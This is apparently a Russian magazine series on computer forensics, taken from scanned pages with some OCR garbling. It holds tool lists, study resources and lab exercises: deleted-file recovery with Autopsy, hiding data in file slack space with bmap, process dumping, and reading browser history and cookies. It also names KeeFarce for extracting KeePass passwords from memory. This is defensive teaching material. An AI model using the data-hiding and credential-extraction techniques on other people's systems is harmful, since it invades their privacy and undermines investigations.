Динамический анализ, или live-анализ, использует нарезку из снапшотов системы, запускаемой в различных условиях для получения полной картины происходящего. К примеру, малварь склонна удалять свой код и следы инфицирования после определенных действий. И если снапшот взломанной системы был снят до этого момента, есть реальный шанс получить данные о том, что эта малварь делала на компьютере жертвы. Соответственно, в качестве подшивки электронных свидетельств здесь могут выступать скриншоты, логи коннектов в сеть, передаваемый трафик, сравнение состояния файловой системы ОС до и после инцидента.

Есть неплохая статейка (PDF) на английском языке, где вкратце описываются и сравниваются эти методы. И еще одна обзорная публикация на небезызвестном портале InfoSec Resources.

#### ОСНОВНЫЕ ИНСТРУМЕНТЫ

Первое, что нужно сделать в начале экспертизы, — это собрать и сохранить информацию, чтобы затем можно было восстанавливать хронологию и поведенческую картину инцидента.

Давай посмотрим, какие инструменты по умолчанию должны быть в «походном чемодане» эксперта. Начнем с самого главного - снятия образа диска для последующего ресерча в лабораторных условиях.

![](_page_10_Picture_31.jpeg)

#### **WARNING**

Всегда ясно и четко осознавай, какое именно действие и для чего ты совершаешь. Неправильное использование приведенных в тексте статьи программ может привести к потере информации или искажению полученных данных. Ни автор, ни редакция не несут ответственности за любой ущерб, причиненный из-за неправильного использования материалов данной статьи.

#### Создаем образы диска, раздела или отдельного сектора

- FTK Imager неплохой инструмент для клонирования носителей данных **B** Windows.
- $\cdot$  dc3dd (а также adulau/dcfldd) улучшенные версии стандартной консольной утилиты dd в Linux.
- Guymager специализированное приложение для создания точных копий носителей (написано на C++, на базе Qt).
- Paragon или Acronis комбайны «все в одном» для просмотра, создания, изменения, копирования любых данных, разделов, отдельных секторов.

#### Обработка сформированных образов дисков

- Imagemounter утилита на Python, которая работает из командной строки и помогает быстро монтировать образы дисков.
- Libewf тулза и вместе с ней библиотека для обработки форматов EWF (Encase Image file Format).
- Xmount крохотная CLI-утилитка для конвертирования образов дисков в удобный формат с сохранением всей инфы и метаданных.

#### Сбор данных с хардов

- Dumplt утилита для создания дампа оперативной памяти машины. Проста и удобна.
- Encase Forensic Imager софтинка для создания базы доказательных файлов.
- Encrypted Disk Detector еще одна тулза для криптоаналитиков, помогает искать зашифрованные тома TrueCrypt, PGP и Bitlocker.
- Forensics Acquisition of Websites специальный браузер, предназначенный для захвата веб-страниц и последующего расследования.
- Live RAM Capturer годная утилитка для извлечения дампа RAM, в том числе приложений, защищенных антиотладочной или антидампинговой системой.
- Magnet RAM Capture как и прошлая тулза, предназначена для снятия RAM всех версий Windows — от старушки XP до Windows 10 (включая и релизы Windows Server).

![](_page_10_Picture_50.jpeg)

#### **WARNING**

Уделяй пристальное внимание корректному созданию образа системы для дальнейшего изучения. Это позволит быть уверенным в достоверности полученных результатов. Перед любыми действиями, задевающими работоспособность системы или сохранность данных, обязательно делай снапшоты и резервные копии файлов.

#### Анализ файлов

- Crowd Inspect помогает в получении информации о сетевых процессах и списков двоичных файлов, связанных с каждым процессом. Помимо этого, линкуется к VirusTotal и другим онлайновым сервисам анализа вредоносных программ и службам репутации.
- dCode преобразует разные типы данных в значения даты и времени.
- Bstrings программа для поиска в двоичных данных, есть поддержка регулярных выражений.
- eCryptfs Parser рекурсивно анализирует заголовки каждого файла eCryptfs в выбранном каталоге или диске и выводит список шифрованных файлов. • Encryption Analyzer — утилитка для анализа защищенных паролем
- и зашифрованных другими алгоритмами файлов, которая заодно анализирует сложность шифрования и предлагает варианты дешифровки. • File Identifier — программа для онлайнового анализа типа файлов по собс-
- твенной базе сигнатур, которых уже больше двух тысяч. • Memoryze — тулза для анализа образов оперативной памяти, включая
- анализ файлов подкачки и извлечения оттуда данных. · ShadowExplorer — утилита для просмотра и дальнейшего извлечения фай-
- лов из теневых копий в системе Windows. • НхD — маленький и быстрый НЕХ-редактор.
- Synalyze It! НЕХ-редактор с поддержкой шаблонов, при этом быстр и в нем нет ничего лишнего.
- wxHex Editor кросс-платформенный HEX-редактор с возможностью сравнивать файлы и кучей других фич.

#### ИЗВЛЕЧЕНИЕ ДАННЫХ ИЗ ФАЙЛОВ

- Bulk extractor утилитка для вылавливания email, IP-адресов и телефонов
- из файлов.
- PhotoRec утилита для извлечения данных и файлов изображений.
- Обработка данных в оперативной памяти (RAM)
- Forensics, Memory Integrity & Assurance Tool by invtero крутой и навороченный фреймворк, который при этом быстро работает.
- volatility опенсорсный набор утилит для разностороннего анализа образов физической памяти.
- Rekall скрипт для анализа дампов RAM, написанный на Python. • KeeFarce — прога для извлечения паролей KeePass из памяти.

#### **АНАЛИЗ СЕТЕВОГО СТЕКА И БРАУЗЕРОВ**

- SiLK прога для сбора, хранения и анализа данных сетевого потока. Идеально подходит для анализа трафика на магистрали или границе крупного распределенного предприятия или провайдера среднего размера. • Wireshark — всемирно известный сетевой анализатор пакетов (сниффер).
- Имеет графический пользовательский интерфейс и широкий набор возможностей сортировки и фильтрации информации. • NetworkMiner — инструмент сетевого анализа для обнаружения ОС, имени
- хоста и открытых портов сетевых узлов с помощью перехвата пакетов в формате РСАР.
- chrome-url-dumper крошечная программа для извлечения информации из браузера Google Chrome.

#### · hindsight — еще одна утилитка для анализа истории Chrome.

#### **АНАЛИЗ EMAIL-СООБЩЕНИЙ**

- EDB Viewer мощная утилита для просмотра файлов Outlook (EDB) без подключения сервера Exchange.
- Mail Viewer утилита для просмотра файлов Outlook Express, Windows Mail / Windows Live Mail, базы данных сообщений Mozilla Thunderbird и отдельных файлов EML.
- OST Viewer утилита для просмотра файлов OST Outlook, опять же без привязки к серверу Exchange.
- PST Viewer вариант предыдущей утилиты, служит для просмотра файлов PST Outlook.

#### ПОИСК АРТЕФАКТОВ НА НDD И ПЕРИФЕРИИ

- · FastIR Collector мощный функциональный сборщик информации о системе Windows (реестр, файловая система, сервисы, процессы, настройка окружения, автозагрузка и так далее).
- FRED кросс-платформенный быстрый анализатор реестра для ОС Windows.
- NTFS USN Journal parser парсер журналов USN для томов NTFS. • RecuperaBit - утилита для восстановления данных NTFS.

#### Специализированные паки и фреймворки

- · Digital Forensics Framework платформа с открытым исходным кодом для извлечения и исследования данных. Есть варианты для CLI и GUI.
- The Sleuth Kit и Autopsy еще одна библиотека с открытыми исходниками и коллекция инструментов командной строки для анализа образов дисков. Oxygen Forensic Detective — универсальный криминалистический инструмент для исследования данных мобильных устройств. Пак входящих в него утилит позволяет выполнять полное извлечение данных, проводить исчерпывающий анализ данных, хранящихся на телефонах и в облачных хранилищах. В наличии есть Forensic Cloud Extractor — встроенная служебная программа, собирающая данные из облачных служб хранения данных; средство Forensic Maps — программа, работающая с данными геоинформационных систем (GPS); Forensic Call Data Expert - программа для импорта записей данных о вызовах (так называемые CDR-файлы) любого поставщика услуг беспроводной связи и визуального анализа соединений абонентов.

Конечно, это далеко не все инструменты, которые могут пригодиться, а только известные и часто встречающиеся программы. Более полный список тулз можно посмотреть в Wiki Forensic. На русском языке есть очень неплохой обзор 23 бесплатных инструментов на «Хабре», а также на страницах этого блога и еще вот здесь.

#### СОБИРАЕМ СВОЮ ЛАБОРАТОРИЮ

Для ресерча и сбора артефактов нам будет нужна специальная лаборатория. Поскольку мы будем акцентироваться только на софтовой составляющей экспертизы, то есть без ковыряния железок, нам в качестве основы вполне хватит пула из нескольких виртуальных машин и специализированных дистрибутивов с необходимыми тулзами. Гипервизор я тебе предлагаю выбрать на свой вкус, это может быть и бесплатный VirtualBox, и VMware.

Подробнее о том, какие бывают дистрибутивы, читай в статье «Тулкит для форензики». Ясное дело, можно собрать и свой, но зачем, если есть специализированные? Лично я предпочитаю DEFT или, как вариант, Remnux, но CAINE и Parrot OS тоже достойны внимания, не говоря уже о платных Encase и SMART Linux.

![](_page_10_Picture_926.jpeg)

#### МАТЕРИАЛЫ ДЛЯ ИЗУЧЕНИЯ

#### Книги

Так вышло, что русскоязычной литературы по нашей теме практически нет. Да оно и неудивительно, форензика как прикладная деятельность стала популярна относительно недавно.

- Н. Н. Федотов. Форензика компьютерная криминалистика, официальный сайт с материалами книги и PDF, доступная для загрузки. Это единственный на русском языке и наиболее полный труд, системно рассказывающий о форензике. Из минусов - многие вещи, описанные в книге, на сегодня устарели. Однако это все-таки must read как для начинающих, так и для тех, кто уже занимается криминалистикой в сфере высоких технологий.
- Network Forensics 1st Edition этот труд посвящен особенностям экспертизы систем на сетевом уровне. Хорошее пособие, с основ и по шагам рассказывающее о сетевом стеке и методах его анализа. • File System Forensic Analysis 1st Edition — труд, аналогичный предыдущему, но посвященный исключительно анализу файлов и файловой системы взломанных машин. • Practical Mobile Forensics — хороший вариант для новичков, желающих заняться мобильной форензикой. • The Basics of Digital Forensics: The Primer for Getting Started in Digital Forensics — еще одна книга, которую можно порекомендовать новичкам для уверенного старта. • Windows Forensic Analysis Toolkit: Advanced Analysis Techniques for Windows 8 — само название книги говорит о продвинутых техниках экспертизы и особенностей применения именно в Windows 8. • Practical Windows Forensics Paperback - неплохое пособие по форензике ОС, файловой системы, реестра, сети и съемных носителей. • Digital Forensics with Kali Linux - можно сказать, это гайд по встроенным утилитам из раздела форензики дистрибутива Kali Linux. • Windows Registry Forensics: Advanced Digital Forensic Analysis - книга концентрируется на особенностях парсинга системного реестра Windows, извлечении данных и особенностях, появившихся с Windows 8. • Computer Forensics: Investigating File and Operating Systems, Wireless Networks, and Storage (CHFI) by EC-Council — официальный мануал по курсу обучения CHFI с уклоном на исследование артефактов Wi-Fi-сетей и носителей данных. • Malware Forensics Field Guide for Windows Systems - хоть эта книга и не имеет прямого отношения к «классической» форензике, но все же стоит ее почитать, особенно если ты расследуешь инциденты с уклоном в сторону малвари. • CHFI Computer Hacking Forensic Investigator Certification All-in-One Exam Guide 1st Edition — официальное издание по курсу обучения CHFI. Рассмотрены все основные темы и вопросы с экзамена. Practical Forensic Imaging: Securing Digital Evidence with Linux Tools — книга, целиком посвященная правильному подходу к созданию корректного образа взломанной системы для ее дальнейшего ресерча в лабораторных условиях. Считаю, что это must read для тех, кто начинает заниматься ремеслом криминалистической хай-тек-экспертизы.

#### Материалы и курсы

- FOR500: Windows Forensic Analysis курс обучения основам форензики от авторитетного института SANS.
- Free Online Computer Forensics Training Class СНГІ еще один вариант курса по программе CHFI.
- Android Forensics & Security Testing материалы к курсу обучения по мобильной форензике.
- Computer Forensics Fundamentals базовый курс обучения на площадке Udemy, заявленная стоимость - 50 долларов, однако по акции - 14 долларов.
- Computer Hacking Forensic Investigator (CHFI) еще один курс на площадке Udemy для продвинутых, стоимость 200 долларов, в дни распродаж всего 14.
- Certified Cyber Forensics Professional (CCFP) and Certified Hacking Forensics Investigator (CHFI) exams - курс профессиональной подготовки с дальнейшей сертификацией по программе CHFI.

Для тех, кто хочет проверить свои знания в деле форензики, доступен бесплатный онлайновый тест Computer Forensics Fundamentals.

#### ПОЛЕЗНЫЕ ССЫЛКИ

Мобильная форензика

- Криптостойкие андроиды. Как устроено шифрование
- Извлекаем и анализируем данные из устройств на Android
- · Android отслеживание смартфона без GPS, взлом упаковщика Qihoo и модификация приложений в рантайме • Изучаем баги LG, Samsung и Motorola, позволяющие снять данные
- с зашифрованного смартфона • Яблочный forensic. Извлекаем данные из iOS-устройств при помощи open
- source инструментов • Как криминалисты получают ваши данные с гаджетов

#### Остальные направления

- Отдел расследования инцидентов. Наша подборка программ для проведения forensic-расследований
- Флеш-память: проблемы для компьютерной криминалистики
- Техническое обеспечение компьютерной криминалистики продолжение • Сетевая форензика — расследование инцидентов в сети предприятия
- Обзор 20 опенсорсных утилит для форензик-практики
- Еще один обзор 22 популярных инструментов форензики (2018 год)

#### Площадки для тренировки

После изучения матчасти, я уверен, ты готов ринуться в бой, чтобы проверить свои навыки. Но вряд ли у каждого будет возможность сразу попасть на «живое» расследование. Начинать тренировки лучше, как говорилось в классическом фильме, «на кошках». В данном случае в роли фарфоровых кошек из «Операции Ы» выступают заранее подготовленные образы с арте-

- фактами, которые нужно извлечь и проанализировать. • Memory samples — набор дампов памяти от Windows до Linux с зашитыми в них артефактами. В качестве небольшого гайда — статья из наших архи-
	- BOB. · p0wnlabs Sample Challenges - набор свободно скачиваемых заданий на темы web sleuthing и deleted file recovery.
- Wireshark Sample Captures репозиторий дампов сетевого трафика.

Краткие руководства и примеры парсинга дампов сетевого трафика можно найти тут, вот тут и на русском вот еще тут.

- Computer Forensic Reference Data Sets (CFReDS) репозиторий образов для тренировки навыков криминалистической экспертизы.
- Digital Forensics Tool Testing Images еще один архив снимков ФС.
- Digital Corpora портал организации Digital Corpora, созданный для энтузиастов киберфорензики, с семплами для тестирования своих навыков.
- BlackLight коммерческий набор инструментов и демопак для тестирова-НИЯ НАВЫКОВ.

#### Другие полезные ресурсы

- Огромный архив ссылок, материалов, описаний по теме форензики на GitHub.
- Cheat Sheets & Posters чит-листы и шпаргалки по форензике, созданные в институте SANS, и не только!
- · Forensic Computer Analyst Salary статья о том, сколько зарабатывают эксперты по форензике за рубежом. Согласись, недурно!
- Forensic Workstations, Forensic Hardware, Forensic Duplicators\_Bridges, Forensic Software — железо для аппаратной форензики.

#### ЗАКЛЮЧЕНИЕ

Вот наш довольно сжатый ликбез по форензике и подошел к финалу. Надеюсь, что тебе было интересно, ты узнал что-то новое о расследовании инцидентов, заинтересовался этой темой и получил хороший импульс прокачивать матчасть, свои скиллы и развиваться дальше!  $\blacksquare\blacksquare$ 

# MGYOGTBO ФОРЕВИКИ

![](_page_11_Picture_2.jpeg)

ИСТОЧНИКИ ДАННЫХ, ПОИСК И АНАЛИЗ АРТЕФАКТОВ

В предыдущей статье мы познакомили тебя с форензикой наукой о расследовании киберинцидентов. В этой научимся применять конкретные утилиты и техники для обнаружения, сбора и анализа артефактов, оставшихся после взлома жертвы. Своими руками мы проведем поиск удаленных файлов и их восстановление, анализ неразмеченной области памяти файла, дамп любых процессов в Windows для обнаружения малвари или эксплоита, а также анализ истории URL и извлечение cookie из браузера.

#### НАШ ЛАБОРАТОРНЫЙ СТЕНД

Нашим основным форензик-дистрибутивом, содержащим пак со всеми необходимыми утилитами, будет легендарный BackTrack. В качестве анализируемой машины мы используем образ с установленной Windows XP. BackTrack рекомендуется запускать как хостовую ОС, а для ХР вполне можно довольствоваться бесплатными Oracle VirtualBox или VMware Player.

![](_page_11_Picture_7.jpeg)

#### **WARNING**

Всегда ясно и четко осознавай, что именно, как и зачем ты делаешь. Звучит банально, но неправильное использование описанных в тексте статьи программ может привести к потере или искажению полученных данных (криминалистических доказательств). Ни автор, ни редакция не несет ответственности за любой ущерб, причиненный из-за неправильного использования материалов данной статьи.

#### КЕЙС 1. ПОИСК И ВОССТАНОВЛЕНИЕ УДАЛЕННОГО ФАЙЛА JPEG С ПОМОЩЬЮ AUTOPSY

Суть данного кейса в том, чтобы найти артефакты удаленного файла (JPEGкартинка) на жестком диске целевой машины и восстановить его в другую директорию для дальнейшего изучения.

Основным инструментом для нас в этой задачке будет Autopsy - это цифровая платформа для проведения форензик-процедур и одновременно графический интерфейс для CLI-версии известного кита The Sleuth Kit. В частности, программа позволяет анализировать дисковые устройства, находить и восстанавливать файлы, извлекать EXIF из картинок, находить и просматривать отдельные видеофрагменты. Более подробная информация об инструменте доступна здесь, а также еще здесь и в одной из наших прошлых статей. Итак, начнем.

Первым делом запускаем BackTrack с GUI-интерфейсом. Открываем браузер и по указанной ссылке скачиваем архив JPEG Search Test #1, дополнительную информацию по файлу можно почитать тут. После жмем Ctrl + Т и в появившемся окне терминала выполняем следующие команды.

Создаем директории:

#### # mkdir -p /var/forensics/images # 1s -1d /var/forensics/images

Распакуем наш архив:

- # cd /var/forensics/images # 1s - 1rta # unzip 8-jpeg-search.zip
- # cd 8-jpeg-search
- # 1s 1rta
	- BackTrack5R1 VMware Player File Virtual Machine Help - $\square$   $\times$ d 53 Thu Dec 29, 12:12 PM Applications Places System **Part** v x root@bt: /var/forensics/images/8-jpeg-search File Edit View Terminal Help root@bt:/# cd /var/forensics/images/ root@bt:/var/forensics/images# root@bt:/var/forensics/images# ls -lrta \ total 1908 ·rw-r--r-- 1 root root 1944066 2011-12-28 21:41 8-jpeg-search.zip drwxr-xr-x 3 root root 4096 2011-12-28 22:59. drwxr-xr-x 2 root root 4096 2011-12-28 22:59 root@bt:/var/forensics/images# root@bt:/var/forensics/images# unzip 8-jpeg-search.zip Archive: 8-jpeg-search.zip inflating: 8-jpeg-search/8-jpeg-search.dd inflating: 8-jpeg-search/COPYING-GNU.txt inflating: 8-jpeg-search/README.txt inflating: 8-jpeg-search/index.html inflating: 8-jpeg-search/results.txt oot@bt:/var/forensics/images# root@bt:/var/forensics/images# cd 8-jpeg-search root@bt:/var/forensics/images/8-jpeg-search#<br>root@bt:/var/forensics/images/8-jpeg-search# ls -lrta total 10092  $rw-r-r-1$  root root 18009 2004-06-09 22:14 COPYING-GNU.txt 799 2004-06-09 22:15 README.txt TW-F--F-- 1 root root This is your -rw-r--r-- 1 root root 10289152 2004-06-09 23:32 8-jpeg-search.dd image 2368 2004-06-10 10:15 results.txt  $-w-r-r-1$  root root -rw-r--r-- 1 root root 5615 2004-06-10 10:23 index.html drwxr-xr-x 3 root root 4096 2011-12-28 23:00 4096 2011-12-28 23:00 drwxr-xr-x 2 root root Tu [root@bt: /pentest/fore... b [Add Image To JPEG-8-... En root@bt: /var/forensics... wmware **AOH&RADE** To return to your computer, press Ctrl+Alt. Распаковка скачанного архива JPEG Search Test #1

И продолжаем набирать команды в терминале:

- # cd /var/forensics/images/8-jpeg-search
- $#$  1s  $-1$ # md5sum 8-jpeg-search.dd

Теперь нужно посчитать хеш-сумму файла в md5sum.

![](_page_11_Picture_515.jpeg)

После этого запускаем в GUI-оболочке нашу тулзу: Applications  $\rightarrow$  BackTrack → Forensics → Forensic Suites → setup Autopsy. После появления окна на вопрос Have you purchased or downloaded a copy of the NSRL (y/n) жмем n. Затем переходим в /pentest/forensics/autopsy и запускаем скрипт ./autopsy. Скрипт стартует локальный web-сервер с интерфейсом для работы с Autopsy.

![](_page_11_Picture_516.jpeg)

браузере Kak написано тексте, МЫ открываем адрес B B http://localhost:9999/autopsy. После этого перед нами во всей красе предстает HTML-оболочка нашего инструмента. Все, что нам нужно, - это создать «новый кейс», ввести имя хоста, название кейса, другую дополнительную информацию и сохранить получившийся шаблон.

![](_page_11_Picture_29.jpeg)

Переходим в терминал и выполняем команды

```
# cd /var/forensics/images/8-jpeg-search
# 1s -1# 1s $PWD/8-jpeg-search.dd
```
Копируем строчку

/var/forensics/images/8-jpeg-search/8-jpeg-search.dd

![](_page_11_Figure_34.jpeg)

Далее возвращаемся в браузер и жмем «Добавить локацию/картинку».

![](_page_11_Figure_36.jpeg)

После этого традиционно смело нажимаем кнопку Next и на новой странице мастера щелкаем вариант Partition.

![](_page_11_Picture_517.jpeg)

На следующем шаге нам нужно сделать три действия, а именно щелкнуть Ignore the hash value for this image, указать в качестве литеры диска С и тип файловой системы NTFS.

![](_page_11_Picture_518.jpeg)

![](_page_11_Picture_41.jpeg)

В конце пошагового мастера нажимаем единственную кнопку Calculate.

![](_page_11_Picture_43.jpeg)

Наш следующий шаг связан с анализом файла, определением его структуры и содержания. Процесс запускается по кнопке Analysis.

![](_page_11_Picture_519.jpeg)

После нескольких секунд ожидания перед нами появится небольшой отчет о проанализированном файле - File information и Metadata information.

![](_page_11_Picture_520.jpeg)

В качестве результата мы увидим окно со списком удаленных файлов и кое-какой дополнительной информацией.

![](_page_11_Picture_521.jpeg)

Поздравляю, первый кейс решен!

Продолжение статьи -

### ИСКУССТВО ФОРЕНЗИКИ

ИСТОЧНИКИ ДАННЫХ, ПОИСК И АНАЛИЗ **APTEDAKTOB** 

#### КЕЙС 2. ПОИСК СКРЫТЫХ ДАННЫХ В НЕЗАПОЛНЕННОЙ ОБЛАСТИ<br>ФАЙЛА С ВМАР

Разумеется, все наши читатели слышали о стеганографии — способе скрыть передачу данных, добавив их в легитимный файл либо записав эту информацию в память, занимаемую легитимным файлом (с текстом, музыкой или картинкой), без нарушения работоспособности последнего.

![](_page_12_Picture_6.jpeg)

#### **INFO**

Стеганография - очень надежный способ секретной передачи информации. A если исходную информацию еще и зашифровать, то восстановить ее будет очень затруднительно.

Для выполнения второго кейса нам понадобится утилита bmap-tools, здесь можешь почитать по ней дополнительную информацию. В моем дистрибутиве предустановленной версии bmap не оказалось, поэтому придется поставить ее ручками. Как и в прошлый раз, первым делом открываем терминал в Back-Track и пишем следующие команды:

#### # cd /opt # mkdir bmap

#### # cd bmap

После создания директории открываем любой браузер и по приведенной ссылке скачиваем архив с тулзой.

![](_page_12_Picture_13.jpeg)

Снова в терминал, где пишем следующее:

#### # cd /opt/bmap #  $ls - l$

- # gunzip bmap-1.0.17.tar.gz
- # tar -xovf bmap-1.0.17.tar

![](_page_12_Picture_18.jpeg)

Теперь наша тулза готова скомпилироваться в бинарный файл, для чего ВЫПОЛНЯЕМ КОМАНДЫ

#### # cd /opt/bmap/bmap-1.0.17 # make

Запуск утилиты:

- # 1n -s /opt/bmap/bmap-1.0.17/bmap /sbin/bmap
- # which bmap # bmap -help

![](_page_12_Picture_24.jpeg)

Запуск bmap в терминале

Переходим к созданию текстового файла, в который будем прятать наше «секретное сообщение»:

![](_page_12_Picture_979.jpeg)

![](_page_12_Picture_980.jpeg)

Создаем «неразмеченную область» внутри нашего исходного файла test. txt:

#### # bmap --mode slack test.txt # 1s -1 test.txt

![](_page_12_Picture_981.jpeg)

Добавляем наше «секретное сообщение»:

# echo "Top Secret Data Goes Here" | bmap --mode putslack test.txt # 1s -1 test

# cat test.txt # strings test.txt

![](_page_12_Picture_982.jpeg)

Обрати внимание: изменился только размер пространства, занимаемого данным файлом на диске, - внутри же самого файла ничего не изменилось. Делаем бэк на терминал и проводим эксперимент:

![](_page_12_Picture_983.jpeg)

Что в итоге? Наш файл был удален, но секретное сообщение осталось, поскольку при стирании были зачищены только сектора диска, занимаемые номинальным файлом. После того как мы вызвали команду

#### # bmap --mode slack test.txt

в терминале появилась строка нашего сообщения, скрытого в неразмеченной области.

 $\sqrt{2}$ 

![](_page_12_Picture_984.jpeg)

Секретное сообщение выжило после удаления файла

Для этого небольшого кейса нам понадобится только одна машина с заранее инсталлированной Windows XP. Скачиваем native-утилиту от Microsoft под названием Process Explorer. После распаковки архива в любую директорию запускаем бинарный файл от имени администратора (для получения полного списка системных и скрытых процессов) и идем в меню View  $\rightarrow$  Show Processes From All Users.

![](_page_12_Figure_45.jpeg)

#### Чуть-чуть о том, что демонстрирует нам программа.

В колонке Process отображается дерево активных процессов и их потомков. Потомок (child) — процесс, созданный другим, родительским (parent) процессом. Любой процесс может быть и потомком, если он создан в ходе выполнения другого процесса, и родителем, если в ходе его выполнения создан другой процесс. Отображение элементов дерева процессов выполняется в соответствии с порядком их запуска при загрузке операционной системы и регистрации пользователя.

Корень дерева процессов - уровень System Idle Process, состояние простоя системы. Следующим элементом дерева представлен уровень System. На самом деле System — это не отдельно существующий реальный процесс, а уровень дерева, предназначенный для отображения активности системы, связанной с обработкой прерываний, работой системных драйверов, диспетчера сеансов Windows (Session Manager) smss.exe и csrss.exe (Client-Server Runtime).

Остальная часть дерева отображает иерархию реально выполняющихся в Windows процессов. Так, приложение служб и контроллеров SERVICES.EXE обеспечивает создание, удаление, запуск и остановку служб (сервисов) в операционной системе, что и отображается в списке порождаемых им процессов.

- $PID -$  идентификатор процесса PID уникальное десятичное число, присваиваемое каждому процессу при его создании.
- $\cdot$  CPU степень использования центрального процессора.
- Private Bytes объем оперативной памяти, выделенной данному процессу и не разделяемой с другими процессами.
- Working Set рабочий набор процесса, представляющий собой суммарный объем всех страниц используемой им памяти в данный момент времени. Размер этого набора может изменяться в зависимости от запросов процесса. Большая часть процессов используют разделяемую память (Shared Memory).
- $\cdot$  **Description** краткое описание процесса.
- **Company Name** название компании-разработчика.
- **Path** путь и имя исполняемого файла.
- Verified Signer признак достоверности цифровой подписи исполняемого файла. Наличие строки Not verified говорит о том, что цифровая подпись отсутствует или ее не удалось проверить.

Больше подробностей можно узнать из документации.

![](_page_12_Figure_59.jpeg)

Также с помощью Process Explorer можно создать дампы памяти отдельных процессов или всей системы для дальнейшего изучения. Эта практика часто применяется при обнаружении следов инфицирования системы малварью или эксплоита. Сделанный дамп можно просмотреть через утилиту Debugging **Tools for Windows.** 

В наш сегодняшний материал вопросы детального анализа дампов не входят, но в качестве неплохого подспорья ты можешь использовать статьи по WinDbg тут, тут и здесь.

![](_page_12_Figure_62.jpeg)

Дамп памяти процесса сохраняет небольшой объем информации о самом процессе и загруженных компонентах, которые были на момент появления.

![](_page_12_Picture_985.jpeg)

Полный дамп всех процессов - это образ, включающий содержимое всей оперативной памяти компьютера, как пользовательские, так и системные процессы. Однако помни: прежде чем дампить, ты должен убедиться, что у тебя хватит места для сохранения на жестком диске. Особенно это касается серверных редакций ОС.

#### **АДРЕСОВ В БРАУЗЕРЕ И ПАРСИМ СООКІЕ**

заключительном кейсе мы палим, какие URL посещал пользователь B перед тем, как машина досталась нам в руки для изучения, и пробуем вытащить дополнительную инфу из сохраненных cookie-файлов. Рассматривать кейс будем на самом банальном примере использования встроенного браузера Internet Explorer. Для этого нам понадобятся две утилиты: IEHistoryView - выовер URL-истории и IECookiesView - из названия понятно, что просмотрщик cookies.

Как и в предыдущем кейсе, нам понадобится все та же машина с заранее инсталлированной Windows XP. Скачиваем на жесткий диск утилиты IEHistoryView и IECookiesView. Предварительно встроенным в XP IE открываем несколько сайтов, а после запускаем бинарник.

![](_page_12_Figure_70.jpeg)

После запуска тулза автоматически подтягивает всю доступную информацию о сохраненных в истории URL-адресах, названии страниц, дате просмотра, имени пользователя, под которым был произведен сеанс веб-серфинга. В итоге можно выстроить связку «что было просмотрено» - «в какое время» — «каким именно пользователем».

Далее в главном окне программы доступен поиск по ключевому слову. Введем, например, metasploit.

![](_page_12_Picture_986.jpeg)

Самое время приниматься за IECookiesView. Распаковываем предварительно скачанный архив в любую директорию и запускаем. После этого ждем несколько секунд до появления главного окна программы с содержанием сохраненных локально cookie-файлов.

![](_page_12_Picture_987.jpeg)

Теперь можешь щелкнуть любую строчку из имеющихся cookie, после чего в нижней панели главного окна станут доступны пункты меню редактирова-НИЯ.

![](_page_12_Picture_988.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Сегодня мы проделали неплохую исследовательскую работу: обнаружили удаленный файл и успешно восстановили его, использовали неразмеченные области секторов диска для сохранения «секретного сообщения», заюзали утилиты для создания дампов пользовательских процессов и всей системы, чтобы искать следы инфицирования малварью, и рассмотрели пример восстановления истории веб-серфинга. Минимум теории и максимум практики на самых доступных кейсах. Мы и дальше будем придерживаться этого принципа, так что в скором времени жди новую порцию кейсов и не туши свет в своей форензик-лаборатории! :) Э

**COVERSTORY** 

![](_page_13_Picture_1.jpeg)

Андрей Васильков редактор, фронемофил, гик, К. М. Н. И Т. П. angstroem@hotbox.ru

# EJI SEDOPEH 3 ZN

ВЫБИРАЕМ ДИСТРИБУТИВ И НАБОР СОФТА ДЛЯ КРИМИНАЛИСТИЧЕСКОГО АНАЛИЗА

Если твоя задача — найти улики на жестком диске, то худшее, что ты можешь сделать, - это «натоптать» самостоятельно, изменив какие-то данные и создав новые файлы. Чтобы этого не происходило, работать с электронными вещдоками лучше всего, загрузившись с live CD. А еще лучше иметь загрузочный носитель со специализированным дистрибутивом. Об их выборе и особенностях мы и поговорим в этой статье.

#### ЦЕЛИ И МЕТОДЫ ФОРЕНЗИКИ

Как ты уже мог узнать из предыдущей статьи в теме этого номера, методы форензики подразделяются на две большие группы: анализ включенной системы (например, работающего сервера) и выключенной (например, изъятых накопителей). Их еще называют динамическим и статическим анализом.

Эти два метода в корне отличаются не только подходами, но и теми данными, которые удается собрать. В первом случае это наблюдение за атакованной системой в реальном времени. Есть возможность непосредственно оценить дисковую и сетевую активность, получить список запущенных процессов, открытых портов, просмотреть залогиненных пользователей, а главное - получить из оперативной памяти те данные, которые при отключении питания исчезнут бесследно. Например, ключи трояна-шифровальщика, расшифрованную копию смонтированных криптоконтейнеров и даже доступ к удаленным ресурсам, если на них в текущем сеансе была выполнена авторизация. После выключения компьютера вся эта информация окажется безвозвратно утерянной, а криптографические контейнеры останутся лишь зашифрованными файлами на диске.

Наборы для анализа «вживую» каждый специалист формирует, исходя из собственных потребностей. Скажем, админу достаточно уметь быстро поднять сервисы, упавшие после атаки, и восстановить продуктив из бэкапа. Уже потом в спокойной обстановке он, может быть, и глянет логи, но вряд ли найдет в них что-то ценное. Айпишники китайских прокси? Признаки входа на корпоративный сайт через дырявую CMS, которую он хотел пропатчить месяц назад? Если все бизнес-процессы идут своим чередом, дальнейшее расследование КИ для него теряет смысл. Иные подходы у отдела расследования компьютерных инцидентов антивирусной компании (который вместе с правоохранительными органами анализирует свежий случай массового заражения) или FinCERT, распутывающей АРТ в какой-нибудь платежной системе. Здесь совсем другие приоритеты: нужно собрать максимум информации, которую затем можно будет использовать в суде. Обнаружить С&С-серверы ботнета, найти источник угрозы, детально восстановить сценарий взлома и выйти на его организаторов (в идеале - с их последующим арестом). Для этого требуется тщательно собрать доказательную базу, но проблема в том, что анализ системы почти всегда вносит в нее искажения. Задача специалиста по компьютерной криминалистике — свести их к минимуму и учесть при дальнейшем анализе.

![](_page_13_Picture_10.jpeg)

#### **WARNING**

Криминалистический анализ связан с доступом к персональным данным и коммерческой тайне. Для его проведения на чужой системе требуется лицензия.

#### КАК НЕ НАСЛЕДИТЬ СЛЕДОПЫТУ

Первое правило форензики - не вносить искажений в оригинал. Для этого все действия выполняются с точной (посекторной) копией исследуемой файловой системы и полными дампами оперативной памяти.

